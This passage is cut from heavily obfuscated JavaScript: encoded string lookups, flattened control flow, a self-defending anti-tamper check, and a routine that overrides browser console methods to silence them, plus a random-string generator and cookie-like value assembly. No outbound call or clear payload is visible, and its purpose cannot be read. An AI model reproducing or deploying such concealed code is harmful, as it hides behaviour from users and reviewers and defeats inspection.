_0x59cc6a[_0x414953(0x329,0x40f,0x3f8,0x386,'RocX')](_0x3ced1f,_0x46cab3);},'PyPTF':_0x59cc6a[_0x2ada6d(0x260,0x206,'d^z!',0x284,0x194)],'VKCBc':_0x59cc6a[_0x45eecc(0x83,0xdc,0x171,'d^z!',0x143)],'LLPgJ':function(_0x3765eb,_0x331624){function _0x2b485d(_0x1e66d2,_0x3835cf,_0x1b64e2,_0x50e168,_0x496e9a){return _0x45eecc(_0x1e66d2-0x142,_0x1e66d2-0xd3,_0x1b64e2-0x152,_0x1b64e2,_0x496e9a-0x191);}return _0x59cc6a[_0x2b485d(0x12b,0xca,'NJX6',0x1f1,0x13d)](_0x3765eb,_0x331624);},'YrtDN':_0x59cc6a[_0x2ada6d(0x189,0x1a8,'!u[]',0x1ff,0x178)],'GvMzp':_0x59cc6a[_0x45eecc(-0x16,0xb7,0x98,'0J^b',0x90)],'LEkpb':_0x59cc6a[_0x45eecc(0x113,0x1d8,0x280,'Zf3^',0x1d1)],'DdUAg':_0x59cc6a[_0x524f9c(0x2df,0x2cc,'tzY#',0x231,0x248)],'vCJGr':_0x59cc6a[_0x5e1b22(0x59f,0x548,0x4ef,'32!O',0x556)],'gBnFT':_0x59cc6a[_0x5e1b22(0x4eb,0x5ae,0x508,'tBmD',0x547)],'AoOYd':_0x59cc6a[_0x21c31e(0x4e0,0x4ec,'%DDu',0x500,0x475)],'aJvDJ':function(_0x515e80,_0x10b627){function _0x130ccf(_0x477f5a,_0x5110a9,_0x4dc813,_0x38f189,_0x44c3db){return _0x45eecc(_0x477f5a-0x27,_0x44c3db-0x409,_0x4dc813-0x6e,_0x4dc813,_0x44c3db-0x109);}return _0x59cc6a[_0x130ccf(0x45f,0x3e2,'Eoc2',0x4f6,0x4b4)](_0x515e80,_0x10b627);},'peoSE':function(_0x1a5b09,_0x317c26){function _0x1b9009(_0x2de3e5,_0x273e1e,_0x1e92fa,_0x2dabae,_0x42ad9c){return _0x524f9c(_0x2de3e5-0x1d4,_0x1e92fa- -0x15b,_0x2de3e5,_0x2dabae-0x100,_0x42ad9c-0xd);}return _0x59cc6a[_0x1b9009('1kV1',0x6e,0x47,0x31,0xf3)](_0x1a5b09,_0x317c26);},'lAVAY':function(_0x3f6a52,_0x5e5026){function _0x168b7a(_0x2bf435,_0x55373e,_0x34d5dc,_0xfb0c98,_0x3fdba4){return _0x2ada6d(_0xfb0c98-0x8a,_0x55373e-0xef,_0x34d5dc,_0xfb0c98-0x9f,_0x3fdba4-0x59);}return _0x59cc6a[_0x168b7a(0x274,0x1e1,'KWze',0x286,0x337)](_0x3f6a52,_0x5e5026);},'ggaIS':_0x59cc6a[_0x2ada6d(0x1c2,0xff,'NJX6',0x1c1,0x187)],'ooLTQ':_0x59cc6a[_0x524f9c(0x2c1,0x311,'hRK6',0x2d5,0x245)],'ByJSW':_0x59cc6a[_0x524f9c(0x393,0x2c3,'D08)',0x363,0x2ef)],'sOMpE':function(_0x2aa595,_0x3f788c){function _0x2a68f8(_0x1a0ae4,_0x3cdb39,_0x432a21,_0x5d105b,_0x32d287){return _0x21c31e(_0x1a0ae4-0x177,_0x3cdb39-0x191,_0x32d287,_0x3cdb39- -0x637,_0x32d287-0x17b);}return _0x59cc6a[_0x2a68f8(-0xd5,-0x3,0x7d,-0x2a,'IKHb')](_0x2aa595,_0x3f788c);},'LtUlG':_0x59cc6a[_0x45eecc(0xe9,0x176,0xe6,'Zf3^',0x15b)],'PzUwo':_0x59cc6a[_0x5e1b22(0x5f9,0x67e,0x60e,'IKHb',0x54b)]};function _0x45eecc(_0x324842,_0x3cf0c6,_0x5396e5,_0x15967c,_0x37f1e2){return _0x59124b(_0x324842-0x90,_0x15967c,_0x3cf0c6-0x20e,_0x15967c-0x16f,_0x37f1e2-0x53);}function _0x5e1b22(_0x2d5dcf,_0x4419fc,_0x5b09cb,_0x159ac1,_0x1ea5f9){return _0x3a108d(_0x2d5dcf-0x7f,_0x4419fc-0x1ed,_0x2d5dcf-0x419,_0x159ac1-0x19b,_0x159ac1);}function _0x2ada6d(_0x26d7c5,_0x2f36e8,_0x243be9,_0x2dc302,_0x528de6){return _0x3a108d(_0x26d7c5-0x1ba,_0x2f36e8-0xd2,_0x26d7c5-0x6a,_0x2dc302-0x1a4,_0x243be9);}function _0x524f9c(_0x2671bf,_0x1492e4,_0xd857e3,_0x113575,_0x4a913e){return _0x589ab2(_0xd857e3,_0x1492e4-0x161,_0x1492e4-0x29c,_0x113575-0x39,_0x4a913e-0x9e);}if(_0x59cc6a[_0x524f9c(0x170,0x236,'qrWk',0x195,0x259)](_0x59cc6a[_0x21c31e(0x734,0x714,'Zf3^',0x686,0x74e)],_0x59cc6a[_0x21c31e(0x4d9,0x55f,'RocX',0x56a,0x520)])){let _0x308b7f=!![];return function(_0x2b2775,_0x2243f6){function _0x2278b3(_0x38c12f,_0x2d6173,_0x325ba5,_0x4f422c,_0x45c542){return _0x45eecc(_0x38c12f-0x182,_0x325ba5-0x217,_0x325ba5-0x1b7,_0x4f422c,_0x45c542-0x63);}function _0x3e878d(_0x2e3adb,_0x350efe,_0x55bb58,_0x589710,_0x7e3875){return _0x45eecc(_0x2e3adb-0x11c,_0x2e3adb- -0x4d,_0x55bb58-0x121,_0x55bb58,_0x7e3875-0x178);}const _0x28d160={'WcHFI':function(_0x9308c0,_0xf83f44){function _0xdb3c92(_0x33791e,_0x245eab,_0x1dc33e,_0x17546e,_0x57cabc){return _0x3eb4(_0x33791e- -0x279,_0x1dc33e);}return _0x143e6d[_0xdb3c92(-0xa,0x5e,'7d4S',-0x3d,0x9d)](_0x9308c0,_0xf83f44);},'RRlmg':_0x143e6d[_0x3e878d(0x16f,0xea,'#KZi',0x23e,0x189)],'lMsYB':function(_0x2b69d5,_0xbfe052){function _0x1fa305(_0x3e699d,_0x330fc7,_0x2d62a8,_0x45e32a,_0x4d54bc){return _0x3e878d(_0x45e32a-0x363,_0x330fc7-0x1a2,_0x3e699d,_0x45e32a-0x54,_0x4d54bc-0x155);}return _0x143e6d[_0x1fa305('hRK6',0x412,0x30e,0x3e1,0x3f8)](_0x2b69d5,_0xbfe052);},'QhrWv':_0x143e6d[_0x3e878d(0x21,-0x4c,'tBmD',-0x56,0x74)],'ptEVE':_0x143e6d[_0x392560(0x534,0x56e,'CO7G',0x4b9,0x563)],'WWwHM':function(_0x3cf9ab,_0x305059){function _0x34f2b6(_0x4863c6,_0x4084d2,_0x14e630,_0x16222c,_0x1515c8){return _0x392560(_0x4863c6-0x1f1,_0x4084d2-0x1b1,_0x1515c8,_0x14e630- -0x590,_0x1515c8-0x1e9);}return _0x143e6d[_0x34f2b6(-0x140,-0x1b8,-0x18f,-0xdc,'%DDu')](_0x3cf9ab,_0x305059);},'zmlWV':_0x143e6d[_0x392560(0x4c2,0x522,'D5$2',0x496,0x422)],'nSsaZ':_0x143e6d[_0x3e1ef4(0x1b7,'6YJp',0x24f,0x275,0x226)],'odZia':_0x143e6d[_0x392743(0x28b,'%DDu',0x1e9,0x353,0x343)],'qNcMt':_0x143e6d[_0x392743(0x336,'Ft4*',0x2b2,0x289,0x3d1)],'noNbj':_0x143e6d[_0x392743(0x296,'6[dV',0x30a,0x2ae,0x328)],'lBSQj':_0x143e6d[_0x392743(0x2be,'KsJ4',0x273,0x315,0x33d)],'MGDfa':_0x143e6d[_0x392560(0x574,0x562,'KWze',0x4c5,0x430)],'oSmeC':function(_0xbd2006,_0x4ac58e){function _0xa1b8d4(_0x218448,_0x201f3b,_0x18de28,_0x3827e2,_0x5e20fb){return _0x392560(_0x218448-0xa5,_0x201f3b-0x141,_0x3827e2,_0x201f3b-0x18,_0x5e20fb-0xe3);}return _0x143e6d[_0xa1b8d4(0x314,0x3a0,0x303,'Ft4*',0x3cf)](_0xbd2006,_0x4ac58e);},'FbxSA':function(_0x4b707a,_0x2eb59c){function _0x181c16(_0x5bc525,_0x144856,_0x34d998,_0x3bc6bb,_0x4d0d41){return _0x3e1ef4(_0x5bc525-0x4a,_0x144856,_0x34d998-0x169,_0x4d0d41-0x1fd,_0x4d0d41-0x1aa);}return _0x143e6d[_0x181c16(0x4f6,'aPJk',0x4d6,0x46d,0x529)](_0x4b707a,_0x2eb59c);},'HrWYq':function(_0x55a7f4,_0xb9a469){function _0x4def19(_0x1f124f,_0x14c711,_0x3ad5be,_0x1990f3,_0x41d115){return _0x392560(_0x1f124f-0xb7,_0x14c711-0xc1,_0x14c711,_0x1f124f- -0x538,_0x41d115-0xd5);}return _0x143e6d[_0x4def19(-0x1e2,'HO5r',-0x12c,-0x1f2,-0x1fb)](_0x55a7f4,_0xb9a469);},'Ddjlo':_0x143e6d[_0x3e1ef4(0x2a6,'GwJ5',0x2e9,0x2e9,0x2bc)],'iQlyQ':_0x143e6d[_0x392743(0x32b,'6[dV',0x2c8,0x312,0x2fd)],'PkuPg':_0x143e6d[_0x3e878d(0x4,0x30,'0J^b',-0x99,0x3)]};function _0x3e1ef4(_0x42cf9c,_0x561526,_0x1812da,_0x5dc407,_0x265553){return _0x2ada6d(_0x5dc407-0x92,_0x561526-0x18c,_0x561526,_0x5dc407-0x105,_0x265553-0x10c);}function _0x392743(_0x2719f9,_0x591393,_0x3b1885,_0x1f7edc,_0x291ec1){return _0x524f9c(_0x2719f9-0x1ee,_0x2719f9-0xab,_0x591393,_0x1f7edc-0x1a0,_0x291ec1-0x151);}function _0x392560(_0xf797d1,_0x3e4211,_0x415b7c,_0x3d093e,_0x15ecc4){return _0x21c31e(_0xf797d1-0xab,_0x3e4211-0x181,_0x415b7c,_0x3d093e- -0x19b,_0x15ecc4-0xed);}if(_0x143e6d[_0x392560(0x36c,0x4be,'GwJ5',0x408,0x388)](_0x143e6d[_0x392743(0x367,'Zf3^',0x2c1,0x388,0x41a)],_0x143e6d[_0x392743(0x3b6,'1kV1',0x33d,0x332,0x33e)])){const _0x4876c3=uUEexG[_0x392560(0x4db,0x41b,'O*KY',0x492,0x4d2)](typeof _0x1a4188,uUEexG[_0x392560(0x494,0x399,'O*KY',0x3f8,0x37d)])?_0x12865c:uUEexG[_0x392743(0x2f1,'aPJk',0x2ef,0x224,0x3c5)](typeof _0x1ea63c,uUEexG[_0x3e1ef4(0x20d,'6[dV',0x259,0x222,0x29b)])&&uUEexG[_0x2278b3(0x284,0x1e2,0x263,'@k4u',0x2f2)](typeof _0x3d7e65,uUEexG[_0x392560(0x3dd,0x3a2,'1kV1',0x46e,0x544)])&&uUEexG[_0x392560(0x40b,0x41d,'Ft4*',0x3d0,0x491)](typeof _0x5c8c57,uUEexG[_0x2278b3(0x2f5,0x1d3,0x2a7,'$&tV',0x341)])?_0x5d262e:this,_0x4a2f2a=_0x4876c3[_0x3e1ef4(0x1ed,'d^z!',0x189,0x215,0x160)+'le']=_0x4876c3[_0x3e1ef4(0x3ac,'Www#',0x414,0x33d,0x37c)+'le']||{},_0x40f2e1=[uUEexG[_0x392560(0x3c7,0x37f,'XZ*n',0x3fb,0x329)],uUEexG[_0x392560(0x4de,0x4a7,'7d4S',0x460,0x519)],uUEexG[_0x3e1ef4(0x27a,'$&tV',0x28b,0x32d,0x31b)],uUEexG[_0x392560(0x569,0x522,'8df*',0x49c,0x505)],uUEexG[_0x2278b3(0x378,0x20a,0x2da,'D5$2',0x32b)],uUEexG[_0x3e878d(0xac,-0xd,'UQPP',0x7,0x57)],uUEexG[_0x392743(0x370,'lmT^',0x2c5,0x305,0x3ed)]];for(let _0x4c7fd9=0x198b*-0x1+-0x3f*-0x42+0x94d;uUEexG[_0x3e1ef4(0x42e,'%DDu',0x3d6,0x35d,0x41e)](_0x4c7fd9,_0x40f2e1[_0x392560(0x3d4,0x3e7,'e*@r',0x37a,0x3f3)+'h']);_0x4c7fd9++){const _0x5923a4=_0x59c51f[_0x392743(0x299,'tzY#',0x2cd,0x346,0x1c2)+_0x392560(0x3c7,0x51e,'1kV1',0x445,0x3cf)+'r'][_0x2278b3(0x32a,0x2f7,0x2ca,'@k4u',0x32b)+_0x3e878d(0x75,0x1a,'@k4u',0x42,0x128)][_0x3e1ef4(0xfe,'RocX',0x112,0x1d2,0x24e)](_0x5cadb0),_0x24219d=_0x40f2e1[_0x4c7fd9],_0x166f57=_0x4a2f2a[_0x24219d]||_0x5923a4;_0x5923a4[_0x392560(0x453,0x4ea,'%DDu',0x470,0x544)+_0x392560(0x4a6,0x439,'p86^',0x3f9,0x320)]=_0x4e6d7a[_0x392560(0x339,0x35d,'6YJp',0x3df,0x332)](_0x3cdcf7),_0x5923a4[_0x3e878d(0x101,0x1cb,'HS#K',0x193,0x150)+_0x392560(0x4c0,0x3be,'6YJp',0x3fe,0x388)]=_0x166f57[_0x392743(0x360,'D08)',0x3bc,0x288,0x349)+_0x3e1ef4(0x374,'7d4S',0x295,0x2d2,0x385)][_0x3e1ef4(0x177,'T$gV',0x1fe,0x1fc,0x1fd)](_0x166f57),_0x4a2f2a[_0x24219d]=_0x5923a4;}}else{const _0x133ea9=_0x308b7f?function(){function _0x148ffc(_0x5ed55d,_0x2c790b,_0x26f62d,_0x4fdb43,_0x5b176c){return _0x392560(_0x5ed55d-0xc3,_0x2c790b-0xb4,_0x5b176c,_0x4fdb43-0x177,_0x5b176c-0x19c);}function _0x1aeb83(_0x329dda,_0xfa32a,_0x56eaf0,_0xe7ac68,_0x5d749f){return _0x2278b3(_0x329dda-0x154,_0xfa32a-0x9f,_0x329dda-0xd9,_0xe7ac68,_0x5d749f-0x4f);}function _0x5eca37(_0x22357a,_0x290243,_0x81f693,_0x3b8af9,_0x3966c2){return _0x2278b3(_0x22357a-0x120,_0x290243-0x1e9,_0x81f693- -0x406,_0x3966c2,_0x3966c2-0xbf);}function _0x1f4e3b(_0x8ef481,_0x44ea9d,_0x54b6b4,_0x46c7d8,_0x62b7ec){return _0x392743(_0x44ea9d- -0x474,_0x8ef481,_0x54b6b4-0x134,_0x46c7d8-0x78,_0x62b7ec-0xac);}function _0x487d9e(_0x2feb5d,_0x330f10,_0xbfd8af,_0x22c9c7,_0x49cbb9){return _0x392560(_0x2feb5d-0x19a,_0x330f10-0x171,_0x330f10,_0xbfd8af- -0x88,_0x49cbb9-0x30);}if(_0x28d160[_0x1aeb83(0x49d,0x46d,0x415,'T$gV',0x3f3)](_0x28d160[_0x1aeb83(0x34f,0x380,0x3ea,'hRK6',0x2c7)],_0x28d160[_0x487d9e(0x2d8,'32!O',0x2ef,0x362,0x3a2)])){const _0x2d0888=_0x5f57cd[_0x1aeb83(0x3fb,0x36e,0x428,'6YJp',0x48f)+_0x1f4e3b('HO5r',-0x190,-0x22b,-0xe6,-0x24c)+'r'][_0x148ffc(0x470,0x412,0x5b2,0x4db,'^1Qz')+_0x148ffc(0x4d5,0x42c,0x4e9,0x4ea,'ACMo')][_0x1f4e3b('Zf3^',-0x169,-0x11c,-0xb8,-0x16c)](_0xcf47ea),_0x412df3=_0x2c441a[_0x4645c4],_0x339229=_0x56a054[_0x412df3]||_0x2d0888;_0x2d0888[_0x487d9e(0x314,'^1Qz',0x349,0x27a,0x2f9)+_0x1f4e3b('Ft4*',-0x1f8,-0x257,-0x1ed,-0x1f1)]=_0x55d572[_0x148ffc(0x607,0x641,0x582,0x654,'qrWk')](_0x367743),_0x2d0888[_0x1f4e3b('hiBT',-0x196,-0x211,-0x26f,-0xf4)+_0x5eca37(-0x89,-0xa8,-0x56,0x5d,'8df*')]=_0x339229[_0x1f4e3b('Www#',-0x1be,-0x194,-0x1e6,-0x271)+_0x5eca37(-0x8a,-0x22,-0xd5,-0xe7,'KWze')][_0x148ffc(0x4db,0x576,0x4cc,0x4dd,'6[dV')](_0x339229),_0x113f75[_0x412df3]=_0x2d0888;}else{if(_0x2243f6){if(_0x28d160[_0x1aeb83(0x450,0x4a2,0x476,'RocX',0x46c)](_0x28d160[_0x1aeb83(0x343,0x3c6,0x39c,'e*@r',0x2af)],_0x28d160[_0x1f4e3b('@k4u',-0x135,-0x1ac,-0x72,-0xc4)])){const _0x4e5f8f=_0x2243f6[_0x1aeb83(0x36b,0x35e,0x3e2,'ACMo',0x3fb)](_0x2b2775,arguments);return _0x2243f6=null,_0x4e5f8f;}else _0xd00797[_0x1aeb83(0x4a3,0x4eb,0x533,'#KZi',0x429)](_0x28d160[_0x487d9e(0x3f3,'Eoc2',0x44c,0x37c,0x411)](_0x28d160[_0x487d9e(0x433,'HS#K',0x361,0x2bf,0x431)](_0x19098e,'='),_0x37bab0));}}}:function(){};return _0x308b7f=![],_0x133ea9;}};}else{const _0x4c4afe=_0x59cc6a[_0x45eecc(0x176,0x177,0x17b,'d^z!',0xc5)];let _0x25d5a0='';for(let _0xef3d31=-0x2*-0x84f+0x1738+-0x27d6;_0x59cc6a[_0x21c31e(0x695,0x5cb,'RocX',0x66c,0x600)](_0xef3d31,_0x28557d);_0xef3d31++){_0x25d5a0+=_0x4c4afe[_0x524f9c(0x338,0x27a,'JY@*',0x1fe,0x244)+'t'](_0x38db64[_0x45eecc(0xad,0x172,0xcc,'W*aN',0x166)](_0x59cc6a[_0x45eecc(0x299,0x1ed,0x17e,'7d4S',0x1dc)](_0x5cc9f8[_0x45eecc(0x205,0x1e5,0x148,'m8%z',0x28e)+'m'](),_0x4c4afe[_0x5e1b22(0x50f,0x5d8,0x521,'IKHb',0x487)+'h'])));}return _0x25d5a0;}}()),_0x1cea83=_0x59cc6a[_0x3a108d(0x1cf,0x28d,0x1b6,0x1a3,'aPJk')](_0x1cfa5a,this,function(){function _0x2e238b(_0x55dc31,_0xcdb196,_0x2774c3,_0x249fb7,_0x37dfd3){return _0x589ab2(_0x249fb7,_0xcdb196-0x109,_0x2774c3-0x28c,_0x249fb7-0x13d,_0x37dfd3-0x32);}function _0x5a2bac(_0xe048e5,_0x32b76f,_0x2fad1e,_0x3134e9,_0x308c1a){return _0x3a108d(_0xe048e5-0x195,_0x32b76f-0x127,_0x3134e9-0x1c9,_0x3134e9-0x1cd,_0x308c1a);}function _0x3f8441(_0xc607ae,_0x182d36,_0x111566,_0x15c2b9,_0x2ed51d){return _0x6c8fb(_0x15c2b9,_0x182d36-0x179,_0x111566-0x1be,_0x2ed51d- -0x310,_0x2ed51d-0x14d);}function _0x3371c9(_0x47ccf4,_0x2a1de8,_0x3fa494,_0x36b276,_0x1216a6){return _0x3a108d(_0x47ccf4-0x1f0,_0x2a1de8-0xe0,_0x3fa494-0x3d0,_0x36b276-0x1e2,_0x2a1de8);}function _0x57c42a(_0x4cbfee,_0x3862b3,_0x49d41d,_0x2a9699,_0xe2406b){return _0x6c8fb(_0xe2406b,_0x3862b3-0x19d,_0x49d41d-0xd8,_0x2a9699- -0x3a0,_0xe2406b-0x1f0);}if(_0x59cc6a[_0x57c42a(-0x1e7,-0xd3,-0x11e,-0x13b,'Www#')](_0x59cc6a[_0x57c42a(-0x17c,-0x121,-0x165,-0x1e6,'Eoc2')],_0x59cc6a[_0x2e238b(0x21d,0x1b8,0x22e,'W*aN',0x1d0)]))_0x59cc6a[_0x2e238b(0x271,0x36c,0x2d7,'Eoc2',0x250)](_0x3831f4,_0x4a111a);else return _0x1cea83[_0x2e238b(0x24f,0x26d,0x22a,'@k4u',0x1ec)+_0x5a2bac(0x28e,0x2bd,0x273,0x309,'@k4u')]()[_0x2e238b(0x1e9,0x188,0x1b5,'jKV[',0x16c)+'h'](_0x59cc6a[_0x2e238b(0x2b3,0x38b,0x303,'aL[K',0x35d)])[_0x3f8441(0x19,-0x23,-0x83,'hRK6',-0x74)+_0x57c42a(-0x173,-0x195,-0x109,-0x1c7,'CO7G')]()[_0x2e238b(0x19f,0x222,0x18b,'RocX',0xff)+_0x5a2bac(0x3e4,0x476,0x3d1,0x3f3,'RocX')+'r'](_0x1cea83)[_0x5a2bac(0x41e,0x4b2,0x349,0x402,'32!O')+'h'](_0x59cc6a[_0x2e238b(0x20a,0x1dc,0x1fc,'e*@r',0x2c9)]);});_0x59cc6a[_0x589ab2('8df*',0x28,-0x4e,0x74,-0x5c)](_0x1cea83);const _0x4910cf=(function(){function _0x3b90ed(_0x407141,_0x1cc6a0,_0x129adc,_0x20c1e1,_0x56e9ff){return _0x38b7e9(_0x407141-0xad,_0x1cc6a0-0x2c,_0x1cc6a0- -0x1d0,_0x20c1e1-0x1e3,_0x56e9ff);}function _0x4cc3fc(_0x253a78,_0x185f84,_0x80c3c0,_0x2de034,_0x441ad4){return _0x6c8fb(_0x185f84,_0x185f84-0x69,_0x80c3c0-0x5f,_0x441ad4- -0x3e1,_0x441ad4-0x2);}function _0x1f3682(_0x5bbdcc,_0x1cfb46,_0x2d1527,_0x180e5c,_0x295ca1){return _0x38b7e9(_0x5bbdcc-0x1c9,_0x1cfb46-0x136,_0x5bbdcc-0x24,_0x180e5c-0x178,_0x1cfb46);}function _0x1c5fe8(_0x5e9bf6,_0x51c3c8,_0x32e627,_0x4ce7c4,_0x3a19d2){return _0x38b7e9(_0x5e9bf6-0x157,_0x51c3c8-0xe2,_0x4ce7c4- -0x230,_0x4ce7c4-0x16a,_0x3a19d2);}function _0x246a49(_0x1d06a0,_0xb70732,_0x2e36c3,_0x323658,_0x3b0b21){return _0x589ab2(_0x3b0b21,_0xb70732-0x42,_0xb70732-0x212,_0x323658-0x88,_0x3b0b21-0x16f);}const _0x1ef6bb={'joZXl':function(_0x470f5d,_0x592939){function _0x2cfb2a(_0x26a221,_0x31a8e3,_0x23d649,_0x511c0b,_0x4a3fc1){return _0x3eb4(_0x511c0b-0x320,_0x26a221);}return _0x59cc6a[_0x2cfb2a('aPJk',0x594,0x565,0x526,0x4e9)](_0x470f5d,_0x592939);},'GsxwY':_0x59cc6a[_0x1c5fe8(-0x19a,-0x220,-0x202,-0x151,'GwJ5')],'gIPtu':_0x59cc6a[_0x246a49(0xcc,0x170,0xa0,0x1e9,'HO5r')],'pdpWn':_0x59cc6a[_0x1c5fe8(-0x12e,-0x8b,-0x10e,-0x111,'lmT^')],'iVjSE':_0x59cc6a[_0x3b90ed(-0x17d,-0xe9,-0x6e,-0x33,'0J^b')],'FyWIy':function(_0x1881df,_0x2daaaa){function _0x2066a9(_0x430c89,_0x3ffcf1,_0x468129,_0x3bcf38,_0x3b2224){return _0x1f3682(_0x430c89-0x137,_0x3b2224,_0x468129-0x5c,_0x3bcf38-0xaf,_0x3b2224-0xc0);}return _0x59cc6a[_0x2066a9(0x205,0x1cc,0x2bf,0x1c9,'jKV[')](_0x1881df,_0x2daaaa);},'evaIM':_0x59cc6a[_0x1c5fe8(-0x1c0,-0x159,-0x159,-0xf1,'d^z!')],'YkyZE':_0x59cc6a[_0x4cc3fc(-0xcd,'CO7G',-0x1c9,-0xfe,-0x18e)]};if(_0x59cc6a[_0x1c5fe8(-0x1d,0xce,-0x3e,0x17,'@k4u')](_0x59cc6a[_0x3b90ed(0x1c,-0x20,-0xdb,-0x12,'d^z!')],_0x59cc6a[_0x3b90ed(0x73,-0x3e,0x57,0x70,'GwJ5')]))_0x4f0854+=_0x283ef7[_0x1f3682(0x261,'qrWk',0x2d8,0x273,0x18e)+'t'](_0x511c83[_0x3b90ed(-0xe9,-0xa2,-0x10a,-0x96,'tBmD')](_0x59cc6a[_0x1c5fe8(-0x138,-0x11,0x14,-0x86,'D5$2')](_0x2e83e3[_0x3b90ed(-0x1a1,-0xed,-0x16d,-0x117,'8df*')+'m'](),_0x52b871[_0x246a49(0x13f,0x160,0xcc,0x9e,'tzY#')+'h'])));else{let _0x3f132f=!![];return function(_0x3d8d24,_0x993bce){function _0x1a8115(_0x2ba3d0,_0x52d651,_0x59c5e5,_0x4a7d8b,_0x4f9c97){return _0x1c5fe8(_0x2ba3d0-0x77,_0x52d651-0x1a,_0x59c5e5-0x146,_0x2ba3d0-0x1ec,_0x52d651);}function _0x30288b(_0x1c6bcb,_0x3b02f3,_0x1cfa2d,_0x445389,_0x550327){return _0x1f3682(_0x1c6bcb- -0x5c,_0x550327,_0x1cfa2d-0x67,_0x445389-0x133,_0x550327-0x16a);}const _0x2bf2ce={'IoxDy':_0x1ef6bb[_0x593d06(0x5e1,0x69b,'W*aN',0x60d,0x5ac)],'XKoRS':function(_0x3eca4e,_0x2e8b1b){function _0x3868c0(_0x56af42,_0x213965,_0x391776,_0x8541c,_0x300ca7){return _0x593d06(_0x56af42- -0x3b,_0x213965-0xef,_0x213965,_0x8541c-0xe0,_0x300ca7-0x174);}return _0x1ef6bb[_0x3868c0(0x56b,'%DDu',0x4f2,0x5e9,0x5a0)](_0x3eca4e,_0x2e8b1b);}};function _0x593d06(_0x198014,_0x4cdbba,_0x3fb2b6,_0x26e255,_0xff2c6a){return _0x4cc3fc(_0x198014-0x1cb,_0x3fb2b6,_0x3fb2b6-0x87,_0x26e255-0xf0,_0x198014-0x7a5);}function _0x56bf37(_0x1c9e70,_0x265258,_0x20975f,_0x314887,_0x296c79){return _0x246a49(_0x1c9e70-0x133,_0x314887-0x216,_0x20975f-0x11f,_0x314887-0x3f,_0x265258);}if(_0x1ef6bb[_0x30288b(0x114,0x187,0x1ed,0x89,'Zf3^')](_0x1ef6bb[_0x593d06(0x5eb,0x66d,'W*aN',0x5c8,0x692)],_0x1ef6bb[_0x30288b(0xac,0x4e,0x96,0xad,'gqz^')])){const _0x2c00f5=_0x3fc1a6?function(){function _0x48a226(_0x55c755,_0x619dd9,_0x41da2b,_0xbd4173,_0x2394eb){return _0x30288b(_0xbd4173- -0xae,_0x619dd9-0x151,_0x41da2b-0x189,_0xbd4173-0x1be,_0x619dd9);}if(_0x4b2e68){const _0x55e719=_0xf861c4[_0x48a226(0x185,'GwJ5',-0x3,0xae,0xf5)](_0x545803,arguments);return _0x3d95ef=null,_0x55e719;}}:function(){};return _0x95f4d8=![],_0x2c00f5;}else{const _0x4cf540=_0x3f132f?function(){function _0x4e3877(_0x316761,_0x26fed6,_0x3085a3,_0x4921e6,_0x294b81){return _0x1a8115(_0x26fed6- -0x22d,_0x294b81,_0x3085a3-0x12d,_0x4921e6-0x69,_0x294b81-0x6e);}function _0xa0b473(_0x5d210d,_0x1e71a3,_0x3680ef,_0x2f6da8,_0x47d246){return _0x1a8115(_0x1e71a3-0x102,_0x2f6da8,_0x3680ef-0xf4,_0x2f6da8-0x107,_0x47d246-0x19f);}function _0x3d6b49(_0x38f44f,_0x1e9554,_0x227e51,_0x9edcc7,_0x527282){return _0x1a8115(_0x1e9554-0x17c,_0x227e51,_0x227e51-0x105,_0x9edcc7-0x16a,_0x527282-0x39);}function _0x2ee270(_0x52a7a3,_0x2f8847,_0x57d920,_0x51edf8,_0x3dace0){return _0x593d06(_0x52a7a3- -0x2a9,_0x2f8847-0x1a8,_0x3dace0,_0x51edf8-0xd8,_0x3dace0-0x16b);}function _0x35b9da(_0x90ce16,_0x4cea4c,_0x5b25ed,_0x428f04,_0x1404ee){return _0x56bf37(_0x90ce16-0x18d,_0x4cea4c,_0x5b25ed-0xfa,_0x5b25ed- -0x1ea,_0x1404ee-0x1e5);}if(_0x1ef6bb[_0x3d6b49(0x23d,0x222,'6[dV',0x1b1,0x1dd)](_0x1ef6bb[_0xa0b473(0x151,0x1b5,0x1bd,'D08)',0xf9)],_0x1ef6bb[_0x3d6b49(0x3c9,0x36e,'6[dV',0x298,0x2f4)])){if(_0x993bce){if(_0x1ef6bb[_0x35b9da(0x20c,'0J^b',0x2d9,0x371,0x32c)](_0x1ef6bb[_0x35b9da(0x25b,'Ft4*',0x23a,0x294,0x297)],_0x1ef6bb[_0xa0b473(0x2ec,0x2c6,0x259,'IKHb',0x2f7)])){const _0x16d136=_0x316606[_0x35b9da(0x185,'NJX6',0x1ea,0x219,0x143)+'st'](_0x2bf2ce[_0x3d6b49(0x284,0x2fb,'UQPP',0x3d2,0x399)])||_0x4e3070[_0x2ee270(0x399,0x329,0x38c,0x2e4,'Eoc2')+_0x2ee270(0x265,0x300,0x33b,0x32d,'d^z!')+_0xa0b473(0x181,0x180,0x136,'aPJk',0x21b)](_0x2bf2ce[_0x3d6b49(0x3b9,0x32c,'IKHb',0x25d,0x2cc)]);_0x16d136&&_0x2bf2ce[_0x35b9da(0x142,'qrWk',0x20e,0x264,0x19e)](_0x46896f,_0x16d136);}else{const _0x3c5e75=_0x993bce[_0x2ee270(0x2bf,0x207,0x2cb,0x2ce,'T$gV')](_0x3d8d24,arguments);return _0x993bce=null,_0x3c5e75;}}}else{if(_0x1626d9){const _0x496c66=_0x447884[_0x4e3877(-0x1c2,-0x16b,-0x1ba,-0x15e,'7d4S')](_0x59ba2d,arguments);return _0x221588=null,_0x496c66;}}}:function(){};return _0x3f132f=![],_0x4cf540;}};}}());function _0x6c8fb(_0x19f04d,_0x280f16,_0x3839d0,_0x362e90,_0x3282b9){return _0x3eb4(_0x362e90- -0x4,_0x19f04d);}function _0x59124b(_0x4c5d82,_0x5d0f6f,_0x9d952,_0x46f202,_0x16549e){return _0x3eb4(_0x9d952- -0x2d2,_0x5d0f6f);}const _0x6c2849=_0x59cc6a[_0x3a108d(0x1a8,0x27b,0x244,0x1da,'0J^b')](_0x4910cf,this,function(){function _0x12175c(_0x775adb,_0x75ebb0,_0x535872,_0x226a31,_0x3177ca){return _0x38b7e9(_0x775adb-0x1dc,_0x75ebb0-0x5f,_0x226a31- -0x375,_0x226a31-0xc0,_0x535872);}function _0x3d10ef(_0x59b4bc,_0x20edc7,_0x3f1a7b,_0x50a414,_0x4ee7fc){return _0x38b7e9(_0x59b4bc-0x1d4,_0x20edc7-0x140,_0x4ee7fc-0x6f,_0x50a414-0x165,_0x59b4bc);}const _0x427501={'AhZWt':function(_0x4654d2,_0x40aa26){function _0x382e2c(_0x1f9192,_0x4ebca3,_0x423f71,_0x436df0,_0x2f7583){return _0x3eb4(_0x2f7583-0x380,_0x4ebca3);}return 